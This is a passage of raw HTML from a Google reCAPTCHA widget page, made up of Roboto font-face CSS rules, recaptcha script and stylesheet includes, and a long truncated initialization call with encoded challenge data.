}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="njzrT0EQdKvYptEOA8uSYQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="njzrT0EQdKvYptEOA8uSYQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="njzrT0EQdKvYptEOA8uSYQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/[base64]/QMKfwqXDsHjDsjrDiMOsUsKjO8K0OABJw5LDlGfDi8OECMOtVsK1IyUkeMOOSsOdahfDnSFLXsK4w7jDocOsw7HCgm0cw64Ow6o/w5Ntwr3ClTbDoTMRw5vDiT/Cn8O+QRI+w41hw7YHwqUzN8KwwrwMJcKrwqfCs8K/RMKqVi5Dw6DCq8KhPBJ5Am/[base64]/WAslZEXDtQbDg8OUNMKuAsOaYEDCqWcAVCYDHcOzwq0+w5nDoQgEVkhaC8O1wphvaktlZw1Mw5lmwrhwNl8EHMKAw6V4wosJbHhPIVB7AjrCncOFbVxTw6DCmMKZH8K2PkTDrSzChS8xWinDt8KEcsK9dcOkwpnCiWfDpjdUw6HDmxPCo8Kxw7AyfcOJw7JPwrg/[base64]/[base64]/JcOWHsOUwoVmwrJ1wr3CqcK9wrohJMOLwrzCi8KSIkzDi8KjVgBOw4FKAUHCncKtVcO+wrbDosKuw4/DgB0Fw4vClcKiwq44w4bCrxTClMOuwqzCrMKlwq8oPzPCln5SX8OEZsKcXcKgHMOYbMObw5BkDiPDhcKAWcOwZwZFJ8K6w6A4w4PCr8KcwqgWw6/[base64]/w4XDpnNNZAE8WMK2VsKwLQ3ClcO6G8KHw6BcRsKbwr5vZcOLwq41WnHDj8OTw7nCjcOdw5YOUyFKwqfDin4xTHHCkzt5wpNpw6PCvyliwpVzQhlXwqNlwqXDp8KkwpnDoWp1w5QENMKVw6cHOsKuwrLCj8OoesKuw5AwWHE4w4XDlMOJLDzDr8Kiw7xWw4/CmHIdwrRjQ8KIwoDCm8O4A8K2GhHCnytHe0zCkMKCD3XCmkHDg8Kdw7zCtcOTwqVMQzjClTLCtVo/w7x/Q8KJVMKtXnzCrMKZw51cw7V7Sm/[base64]/DosKnQQQTwpMOwpLCo1LDl8OFw6DCrsOtwrzDh8OowoJOcMK8OlRZwp4jaHJJw6oaw6rDu8Odw6FjVMKwXsOMX8KeD2rDlhTDmTJ+w7vCrsOWPSsEcDnDoQIbfFnCmMObHFrDkjzChkTCnlVewp07KWzDicOHRsOew5/[base64]/Ch8KtIFM6wqDCoMOMw45HcDtSUE3ChyZBw5DChsKaVzjCviZKPRzDk2rDrMK7OBxaP2/[base64]/UhEOfETDsTDCr8KuZQnCr8Onw7oRCBcCwrEHaMKpFMOzwqxXw7IOUcOkdMKmwphdwrPCuXnCr8KIwrMCS8Kfw7N4YErCv1wfO8O/cMO1FMOSfcK2ay/DiQ7DlEjDpnzDohbDsMOow7YJwpBmwpTDg8Ktw6nCi31Gw4ULDsK9wp3Di8KRwqfCqw06RcKOQsOrw6I0OQfDvMOHwpEZNMKcS8OaZWDDosKew4Z+O2VNeRPCiH3DpsK3GAfDi1Zqw6LCuSTDjTvDicKtAGLDq3/Co8OoYmc+wrkLw7EZfMOLalV2w63Co1/CvMK1MXfCvFXCuTpywqjDiVbCo8KmwpzDpxYaSMKddcKMw6tlYMK0w6Q6fcK7woDCtiVdbi8TCVfDqTxjwpI4TQIIeDtmw5U3wp/CtgIrBcOdaxLDgyjDj0fDrcOdMsKMw7xZSGA9wrkWQlQ1UcOeeGMyw4/DtC9/wqpbScKQbSouF8Ouw4rDgsOZw4zDucOSZsONwpcGWsKDw7zDuMOqw4vChUcTBRHDrlwEwoDCkmTCtisowpg2DcOHwrnClMOmw67CisOMJ1fDrABmw4jDncOvcsOrw51Xw5bDqkTDpwfDpwDCh09vDcOJExTDrxVDw6zDmkYiwrhIw5UQEh/Dh8KsIMKfA8OeVsKKasONXcO0ZgJqAsKRU8Orb0V3w7fChy3Ci3fChg/Cpk/DhUM8w7g2NMO3T38rwoDDojFOCUTCtGlowpPDkS/DrsKew6XCqWQPw4jChy4dwpvCh8OIwq3DtMKQGEDCssKFPDQkwr0KwqQawpTCkGrDrznDi0IXasKfw41QVsKVw7JzcUjDqcKRKiZJd8Obwo3Dl17ChHI/V3cqw7LCnsOuTcO4w592wrVQwrc/[base64]/DkHs5OmDDoGDDtcKHwqQ2ClADVcOPXMOWw5LCk8OhHCfDpzTDmcOQN8O+w5TDsMKqZi7DsUbDhR1cwq3Cs8OuOMOxfChEcmbCo8KOOcOYDcK3MHnCs8K5OcKxWRPDjTvDj8OHMsKhwo5XwoLCl8OOw5DDvzosE0/DiWgxwo/[base64]/[base64]/Culd+HcORw7DDljlnTMODMMOVw4ISSMONwpAJKHAgwpMWMmXCq8O4w75bNVPDoiwTexbCujZaVsKBwq/DpC5mw47DhMOTw7I2JMK2w5zDrMO3DsOaw4PDuD3DuRonTsOPwoVlw6oALMO0wr5MUsK2w5XDh0cPNmvCty46FHx2w5vDvGbDgMKJwp3DonBwYMKyTVDCnwrDuQjDizfDpxfDjsKqw4vDnwJ/wqEUOMKcwqjCoGjDmcOlVMOMw67DlzwzOVDCnMOKw6nDtRFXO27DrMOSYMK+wqxkw5vDksKcRVnCq27DsBHCg8KfwrrDp35ZVMOsEMOzAMKXwqxswoXCmT7DjcO8w5kOGMKyJ8KhQMKKesKaw4pew71ewrhyXMO+wqPClsObw7Vhw7fDsMO/w74MwqAiwpZ6w4rDgVEVw6JHwr7Cs8KXwpvCm23Co2fDv1TDlTrDscOLwqXDkcKKwpFiPC45G19uS2/CqAfDoMOsw67DtcKbZMKQw7Jxaw3CnlQPWiTDgklbSMO/bMKKITzDjUfDmA3ClVbDpALCusKOIiVCw53DpcKsJ2HCisOQW8KIw48iwrLDv8Kcw47CjsOcwpXDv8KmBcK5ST/DnsKoTTIxw6HDmDzDl8KIVcKgw7V+w5PCoMO2w6N/wpzCrjBKGcOXw5YBFXI/XVYPEC0qcMO0wpxQWzHCvnHDqAdjEV/Cg8Khw59BaCtcwpUIGUhRIFZmwqZfwowTwqwvwpPCgCjDgmLCnhXCmR3Ds2ljESoYeHjDpSV8HMKrworDpWTCnMKuc8O1CsOUw4jDs8OfDsK5w4hdwrfDvQfCuMKkfRJIKRc6wqQeNgEdwoE8w6ZCPMKETsOywrM/AUfCtRDDqkbCpsOuw6BvURVrwo/Dk8KbEMOkBcKPwozDmMK1bE1wAnTCpHbCqsOvX8OKYsKEVxbCjsO8F8OsRsOdVMO9w7PDjzXDhGM+ZsOewovCoRfDpA8ewrbDrsOJw5DCrMKnc2DDhMKcwooMwoHDqsOrw5jCq1nDtsKJw6/Dg0fCisKdw4HDkUrCmMKfYhvCisK+wq/DpibDhA/[base64]/CusOeOTw3DmjCp8O+JMOswpYvI8KtAQnDlcOXPsKOF0nDsm/ClsO5w77CuHTDkcKoKcOawqbCgSwtVCnCvyB1w4zCrcKEPcOGTMKUHMKpw6PDmHzCrsKawpTDrMK4ZFw5w4TDmMOQw7bClDAAG8OMw7/CkEpZw73Dn8Obw7jDgcONw7XCrcObKsOUw5XCoEzDglrDsQEnw7xVwq/ChU4wwpjDjMOTw4zDqRAQBjVgCMOEbcK0c8OgYsK8dCJFwqtEw7A1w4NBB3rCiAsYOsOSLcKnw5ZvwrLCrcK/O1TDomB/[base64]/[base64]/wrDCoMOSw5DDucOdwqptdMKFw4Rsw57DpcOew6Z8R8O1Yx3Dl8OIwo9EJcKRwq7CpsOiccK/w4pzw7N3wrJiw4fDh8Knw4J5wpfChl3CjXYfw6/CuWbCnQw8XXDCsCLDjcOuw67Dqm7CqMKFw6fCnXPDpsOpQ8Ogw5nCv8OXRjI9wpfDlsOhA13DvFtlw4TDgAwEwp4DAF/DjzJOw58rEAHDmhfDrW3CqHpmMkIiE8Onw4pUM8KKCHDCucOKwpLCs8OIQcOrb8OdwrTDgTjDpcOuckwow6/DsWTDvsK5DcO2OMOSw6nDjMKlTcKWwqPCs8K+dMOhw4vCmsK8wqrCjcOecyx2w5TDpRjDkcOrw51GQcKxw5JKXMOOA8ORMCDCt8KoPMO5csK1wr4xTcKEwrvDtHB0wrw2CRcVDcOtdxDCjVgUNcOobsOGwrHDiAfCnHDDv0Q4w7/CtWYuwonDrzswEkbDp8KBw68MwpBjfRHDlTF+wpXCsGEwF2zDn8OVw7zDgRFcZ8KZw7svw5HCgMK5woDDusOLHMKJwpYfKsOYeMKqTcO7ElopwovCm8KLPMKRKB1NJsOjAHPDp8K+w5JlcibDkFvCs2bCvcO7w4fDjy/ChADClcONwp0Pw7pTwrscw6/[base64]/DvsKpCsObCsO7wp4kLj/DgBstRBtNwp7CuQIlDMKmw4jCvBTDhsOzwoYUP17Ck0/CpMKkwpR0OnJOwqUGS2rCmhnClcOzczhDwpPCvyV+d185KmB4FE/[base64]/DrMOZw4TDtMKeAz9mwqbCg3TDhl91w6YJPsKFw40mwoVRVMK9wovCuDTDlx08wofCo8OXGy3Dk8OkwpEvPsKLLDPDkH/DncO+w5rDnmzChcKRbRTDrhLDvDlqX8Kzw7gww4Q6w5UTwq1hwpAOfnJML1kJV8KVw6LDjMKddk/CmELCoMO7wptYwrrCjMKhBRXCvmJ7bsOdc8OOCGjDgQYOIMKwPx7CvUXDm3gAwo5OL0nDswc2w7I6GzTCrjbDsMKRTRLDuVLDpTLDvsODKAw4E2lmwodLwooFwqJ9dAZ8w6bCtcK8w4DDliVLwrE9wpDDvMO5w6oyw7/DuMOfYnMCwphWWi1dwrXCgnNJbsO2wqrCiA9HVGjDskhrwobCmWB6w7TCv8O6fCxlej3DjSfDji8ZdBJuw518wpoVEcOcw73CjMKsRgsHwoVTRUrClsOHwpELwqB5wqbCpnDCq8OoOjjCqGgtVsK/Ui7Dp3QtWsK3wqJZFk07BcO5w49dfMKRO8O8LXFRDRTCj8OoYsOlTnXCr8O+NSzCk0bCnzEZw6LDslQWQcKjwq7CvmYRKm40w7PDq8KpbRdjZsOkMsKMwp3CkUvDusO1LcOmw4lBw4HCrsKcw7jDmkHDhlrCoMOZw6bCpFTClU/CtMKmw6wzw6Z9w7JqCCBtw7/CgsKsw74Zw63DssKqdsK2wqRuI8KHwqYrDyPDp18jwqpMw407wollw5HDuMKqOVPChjrDvh/Ds2DDoMKNwovDiMOZH8OqJsOYems+wpszw6vDlGvDnMOUV8Knw79owpDDth5IbWfDszTCsj1Vwq/DmWsXDy7Cp8KnURRrw4VXS8KPI3XCrWZRKcOdwoxWw4jDoMK+VRHDjMKbwqN0D8OLWV7DpD85wp5dw6l6C2sOw6rDnsOkw7ItIWNtNgLCicK2CcKEQsOhw4oxNgEvwooGwrLCukIqw7bDg8K5JMKSLcKxPsKLbE7CmExCYHPCs8KUwoUyQcOBw4XDgMKERG/CvB3Dj8OAL8KjwrMFwofCpMO4woHDg8KhJcOew6/DonAYUcOiwrDCncOUEXzDkUk/FsOEJzJLw4/Dj8O+VlLDv1YoUcOiw71WbGNdcQbDiMKKw5NwaMOYBWzCmxvDvcKtw6NCwrEvwp/DqW3DqkAXwrrCtMK0woRwNMKPT8OBTyvCpMK5MkkLwpdbLEoRZ2LCoMKXwoQJan5aMMOuwoXCqlPDssKuw456w4towoTDisKAKkYsVcOHYgzCrBvChMOWw7UHMiLCkMOCZTLDoMKBw59KwrRWwoVBWVfDm8OlD8K5ScKXRHZgwpTDoAx4KjbCjHRhbMKCJwt5wo/CvcOsF23CncK2AcKpw7/[base64]/[base64]/VFIjOcKmw6wnwrrDpsOtwp/[base64]/ClcKswqTCocOuTw5Sw5vDhhtCGiLDl2DDq1kkwptLwpvDmcOoATxBwppUUcKJGSXDgHZbUsKGwq7Dl3TClMK0wosgbwjCrER0FHvDoRg7w5PCukRMw5LDj8KFfW/[base64]/w4AfwqRrQGPDl8Odw7MBw5DCpyh3wr87dsK6w6LDkcKRQcKdDEHCpcKrwojDqAJLTHAvwrp4DsOCW8K5cyfCv8O1wrLDmMORDsOUFH8DRmsdwqLDqCsgw5zCvmzCpn4kw5/Cl8Ojw5nDrxjDgsK0P0kSNcKrw73DgkVYwoDDtMOHwoXDk8KYEynCl2dHdSpCbVDDuXTCiFrDn1YkwolLw6jDu8K8RUY+w4HCn8OWw7sYXFnDnMK/[base64]/CmHwOw7VXPMO8ccK9w7/[base64]/CucKRYsK9RMKPC8OGwrDCvMKOwr9mwqVIXcORd3HDhVQ3wqfDoj/DqiALw4EMF8O9wox6wojDvcOhwoVWfR8EwpHCkcOEc17CosKleMKdw5USw5JFDcOpF8OVBsKxw4YoVMK1BSXCqSAYTEc1w5HDr08rwp/DksOvQMKwdcOUwovDsMOnNXTCisK/DGY/w5jCs8OwEcOdDXbDgMK9dAHCmMOGwqVNw45uwqvDusOdRlIqd8OYJALDpzIkXsKZOgzDsMKqw7laOADCiErDqUjCmyvCqW0Mw7EHw7vDqSDDvgdjQMKDZSx7wr7CosK0YA/CkxjChsKPw7YLwqhMwqkYXVXCnGXCtsOew6Rmwpx5W18GwpMUFcOpEMOHPsOuw7Mzwp7DnnIOw6jDlcOyGxbCmsO1w4low77CuMKDJ8OyaFfCnC/DvRXCnW3Dqi7CoHYVwqwXwp7CpsOpw6sew7ZkJ8OCVDN2w6zDssO2w7/DpzFNw64mwp/[base64]/w543w5QFwqJiwp7CsyzDpkZwMS1JTxHDksOcHMO/[base64]/BwnDj8O6w4U5RcKmNQpJacOYJAHDqj8pw4svFcORHcOWwr5VZjc8HsK2PBXClD0gRGrCuXjCrB5DWMOmwr/CncK4bz5JwrMjwp9Uw7AIRhgwwoUIwqLChiLDuMKfNWkcMcOMZyAgwoB8eyA6UwMPcVgOT8KlWsO4T8O6CiHCmiLDrGlrwogOchlxwq7CssKhw5LDk8KVWHTDsgdowq1kw5xieMKodkHDmH4tRMO2J8KBw57Co8KfWFl+PMKZGEhnw4/CnkIpJUxNZ2hqRlAsXcOgacOMwoo1M8OCKsOgH8KxLsOoDsOdFsKKGMO9wr8gwrUYeMO0w6tlYRQYFnpYP8K9TWBREFlww5/DssOfw447w4Umw59twoFfEyFHXUPDj8KHwrM2RHrDtsO9XcKIw5nDk8OrHcKITADDlHrCtycLwpLCmcOBKTLCi8OZQcKbwoExw53CqiEWwq51KW0MwrPDpXrCkMO+HcOWw7fDmsOtwoPCtj/DhcKCSsOewqQsw6/DqMORw4zDnsKOcsK6GU1iTsOzAXjDqVLDkcKjL8OMwpHDhMOhHSMWwo/DssOpw7MFw7XCiQTDicKxw6/Do8OQw7zCg8O2w5kSOQtCGiPDvXI0w44pwpZXJAxFImjDkMKGw6DCg3DDrcOFdVPDhkXDuMOlcMKQE3LDksOeUcKrw79cCnkgEcK/wqkvw6HCrmMrwq/[base64]/wpVrw7nDiGZ4UMKuw5LDncOhJMKAw655wopIwqd7w7NsAn5Vw43Ct8KsTHbCqUshDcOSScOoKMK8wqkWAhDCnsKWw47CjsO9wrvDoGPDqQXDogHDvDLCnRnCgcKPwojDrmXDh2ZtcsKTwrPCsQPCq0DDu0Njw6UVwr/CuMK1w4zDrRp2VsOqwq/ChcKmecOOwozDo8KIw6zChhpQw5Jpwptrw59yw7bCqxRiw7goNU7Dp8KeSgrDhlzDncOGEsOTw7hgw5caP8OhwoHDmsO4V2vCqzQ4AHjDhwhUw6Qnw5vDnWx+MX7CmHYILsK5CURAw59dOipxwrLCl8KWWXhMw7kOw5h9w50ofcODCcOYw5TCrsKswpjCjMO/w5FnwoDCqgNhwqvDkiTCucKvCzfCik7DmMO9MMOgBzAXwo4sw6RQK0fCkAZAwqgew7h5KF4kU8O9IcOmRMOAEcOQw4RFw73CksOoL03CiwVswrQKFcKDw7DDmkBJfkPDnwfDrGxvw4TCizkKTcKGPTXCnm/DtzFIZmrDvMOPw70EecKPPsO5wqkiwphIwpBlGU1IwonDtMK4wpHCtWB/wqTDlG5RLB0ieMOdw4/CjDjCnCUJw63DsiEaGkM8WsK6HE/[base64]/ClGgXFMO0woEFZ08cBsKZw6bCoyZ1wqbDs8KAwpHDqMOeHBlyecKTwqjCnsO0AynCs8OQwrTCkS3CvcKvwo/CtMKzw69pbxPDocKeecOeDQzCocOWw4TCuyEqw4TDgVIkwqjClS4Iwp3ClsKLwqRXw4A7wqXClMKFAMOKw4DDhw9Nwow8wo99wp/[base64]/XzAsX8OAw5XCgMOPXMK0wpJKwqU1eypFwoLCg34ewqfCnR5Ew4TCmkQJw5w0w63DqBgjwpRaw4vCvMKCQ2nDqgMVRcO2VsKZwq3CusOWZCckLsK7w47CqCPDrcK6w4zDrsO/ZcKtSAM8eX8xw6rCrChgw4XChMOVwrVCwoc7wp7CgBvCn8OnaMKjwoV2VQcVOMOXwqwJw6bCscO9wo83LcK3H8OcGkzDqMKuw5zCgArCs8K/VcOZWMO+JWlHYBwnwpx+woFJw6XDlQDCqxsKIMOtZxrDhl0tf8OOw43CmkRsworDjTdPXkTCvlrDgzhtwrZlCsOsYTN+w6cBFRtMwoTCqR7DtcOJw5xJAMOYAsKbMMKPw715J8Oew7bDucOcUsKDw7HCsMOyFRLDpMK/w6QHNUnCkBbDnS8tEMOiXHsjw7nCk2HDlcOfC3bCq3Eow45owoXCu8KUwpPClMOmcWbCjnLCvsKSw5rCmcOobcO3wrhLwrPCpsK4BHQJdS0oVMKBwofCl0vDuwfCtjMJw54Rw7PCqsK7V8KzJVLDqXsFPMOCw5HCshpubFwLwrDCuDlSw5hIU0PDvg/[base64]/wrZpwoTDjRxXw7ZVPA8sEhLCjFLCkGIqw40vUMOaAisWwrjCqMO9wobCvyk/NMKEw7dFaxd0wp/Cu8K+w7XDj8OBw5rCksOkw5/[base64]/JsKPwpbDlWrDl3nCnlPCrlJAE8KTZMOyw6VZw7UNwq1legXClsKialLDucO3bcKgw6cSw704OcOTw5TCrMOXw5HCiTXDlsORw5TCr8OoL2nCqm4fTMOhwq/DmsKvwr59JzwZEEHChCN9wpPDkmchw4/Ch8Ogw7zCucKawqbDmkvDqcOzw73DpHfCvl/[base64]/wqpmworCicOgwqx2b8KwwrNsw6t3wojDvFF6w6pgZ8K1w5syPcODw6bCsMOZw54Ewr3DmMOWAMKBw4ZUw77CvC0FfcO+w60qw4XChmXCliPDiWoSwpN/d3jDkFbDsx1BwqTDucKSYCZWw5h8BH/DgMOhw6TCkTLDphnDhm7CtsOvwr0Sw7Y4w5HDs3DCjcKiJcKFwpsATktiw5lMwqBWWXR/Q8KOwplswpjDqXIbwrDCnX7CnXPCqGFpwqXDucKhw5HChgslw45MwqloM8OLwrjDkMKBwobCpsO/aUsmw6DCpMKMVx/DtMONw7dVw4jCu8KSw6NiUG/[base64]/w5TDt2Ijw7Y2wrgkw7bCkFoGEMKkwqrDlgdnw5TCml3DjsOhUm7DscObG34kY3kHOMKlwprDhSDChcKzwo7CoWbDh8OrFwjDpyARwrolw602w5/CmMKTwphVP8KKQyTDhgrCpgrCuh7DhkEXw6rDlMOMGDUQw4slU8OzwpIEbsO2Y0hfVsOWB8OcQcO9woLChD/Dt3QRGsOXFhbCqsKbw4LDr3F/woliDcOLDMOAw6fCnSdyw5LDki5Yw7bCsMK7wojDrcOGwp/CqH7DrTZ7w7/CnVbCvcKkfGQ6w4vDicKRCiXCv8Khw6BFOlzDvFLChsKTwpTDjx8BwqXCmybChMOSwo0BwoYRwqjDoxwPFsOhw5DDuns/N8OkbMKJCTvDg8KgamjCjMK1w4EewqspbDHCqsOgwrMhZ8O9wo5+ZMKJZcKxKcKsDSZfwpU1woVBw5bDhU/CqiLDo8KFw4jCtMKnBMOUw5zCmjTCisOAQ8OJencZLXgEGsKXwqPCkiIGwqLCjlvCtlHCsShCwrfDs8Kyw49yLlc6w5XDkHXDk8KQYmAOw61ObcKPwqQwwqhFwoXDkkfDgRF+w7Ehw6QLw5fCmcOgwpfDpcK4wrA5asKEw4PCoQDDocKScn/[base64]/[base64]/SxUiwohGF8OZbsK0w7t1VsOSKsOwf0Axw4PCtsKJw7vDgU/Dvj/[base64]/Cmgtjw4IRIzvDncKbwrFUw6jCocOCRXUYwpbDgMKvw5xnEMOSw5pawoPDpsOZwpEiwoEJw4XChMOdLgfDpjDDr8O4TEZTwr9KKHXDucOuLcK6w7l0w65GwqXDu8KEw48OwofCtsODw43Ch0ElVRPCv8ONwpXCtER/w6tKwrrCllJ9wrTCp2fDt8K5w6Agw7bDusOzwqQpfsOZXMOowo/[base64]/[base64]/wqwZZ8K/w6HCsjo5w70eDCzDtcKFw7JLw73Dl8KYRcKBeClbJnt9UcOPwrzCicKwYi9hw6IUw6DDhcOEw6oHw57DnTImw7TClzXCtUrCtsKqwrQKwqbDicOwwrEGw7bDnsOHw63DusOJTMO3dDnDmGIQwqvCsMK0wp5kwoPDp8Okw50mHjXDgMOyw5QBwpR/wpXCgVdGw74Wwr7Dk0NVwrYHK3fCtMKhw6kqHUsjwqzCtsO6OgBTFcOZw45Gw64fUzJUNcOtwrEAI0Y6Qyw6w6NfXMOJw6h5wrcJw7fCk8Kuw5FzGsKMQH/DsMOLw5jCk8KNw5oZGMO5R8OIw4PCnRhlXMKhw5jDj8Kpwrgqwp3DnR40f8KYfUoWNMO/w4ENPsK4QsO0JmDCoVRKGMOrZw3DsMKpVHfCi8K2w4PDtsKyF8OQwqvDgWjCoMO0w4LCkQ7DnEzDjcOcNMOJwponUz4JwrpJJUYDw5zCjMK6w6LDv8K+wp3DncKgwql0cMOZw5jDlMOZw54SEA/CgzxrKk0Uwpw5w6pew7TClnfDtX5GNQ7Dg8OnbH3CjzfDo8K8TR3DisKHwrbCocKiFhp4CDgvAsKZw4xRDwHCiiFKwo3Cmhp0w5kowrLDlsOWGcO7w6fDgcKjIk3CpMOoWsKJw6Rrw7XDq8KCKzrDp28RwpvDjVo5FsK/V319w6jCuMO3w5LDmcK7A23CrmcmKcK5VcK6ccO6w4NeHy3DksO5w5bDgsOewqLCu8KMw5cBNsOmwq/[base64]/DgMKHfsKIAVjDgDzDtMKYTTxCPT3CksKQwooqwqpIG8KpWsO4worCt8OaQnlowpBrVsOMJMK7w5HCumZaG8OowptxPCwATsO3w7rCh3XDrsKYw7nDpsKZw7TCvsKoA8KdRi8vZFfCtMKHw7MWL8Ovw5bCjn/[base64]/DhsOHw6U/OMODM8K4wozDgMOfDsOVFXhXwohrO8OOfcK8w4fDmAF6woVsGGZEwqTDtcKfFcO6wp0mwoTDqcOvworCuCZSEsK